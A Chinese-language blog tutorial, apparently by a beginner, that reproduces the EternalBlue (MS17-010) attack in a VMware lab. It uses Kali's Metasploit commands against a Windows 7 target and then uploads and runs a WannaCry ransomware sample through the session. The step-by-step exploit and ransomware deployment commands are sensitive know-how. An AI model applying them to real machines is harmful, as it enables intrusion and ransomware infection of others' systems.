作为一个刚刚入圈的小白,闲来无事准备复现一下永恒之蓝(MS17-010),不多废话直接上货(如果植入破坏性病毒建议给你的镜像来个快照)。

首先需要准备VMware Workstation Pro部署Kali以及带有MS17-010漏洞的靶机Windows7纯净版映像,已确定带有MS17-010漏洞,磁链下载。![]() https://msdn.itellyou.cn/

https://msdn.itellyou.cn/

Windows7的镜像就默认下一步就完事了,你啥也别动就能装好 。

kali下载,这个怎么下就看怎么舒服了。![]() https://www.kali.org/get-kali/#kali-platforms

https://www.kali.org/get-kali/#kali-platforms

选择VMware64进行下载,建议装的时候选图形加中文(默认密码:kali)。

运行时网络选择桥接网络,并同时开启kali与Windows7(Windows7记得开一下网络共享)。

打开kali的控制台输入:sudo su + 你的密码 进入root用户(这是怕权限不够报错) 进入root用户后输入:msfconsole调取msf(最新版本的调取后控制台名称应该为 msf6 )



调取成功后:search ms17_010 调取攻击模块,调取成功后:use 编号或全称(编号是#下面的数字,由0开始 全称是编号后面的名称)



选择模块后进行设置:show options 查看设置项 (required必须设置的选项)

这个时候我们前面查的ip就派上用场了(狗头) 在kali控制台直接:ping 靶机的IP(ctrl+c就能停)确定IP地址没问题后:set RHOSTS 靶机IP 最后一步 run!



出现如下的字段就代表成功了,如果没有建议检查IP段,打印机共享等是否开启或正确。



进去之后把病毒样本放进kali里面然后 upload /tmp/wcry.exe c://

/后面的是你的路径和文件名需要改 然后执行:shell c:/wcry.exe

复现成功,跟我预想的其实差不多,后面用快照恢复一下就啥事情都没有了。

923

923

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?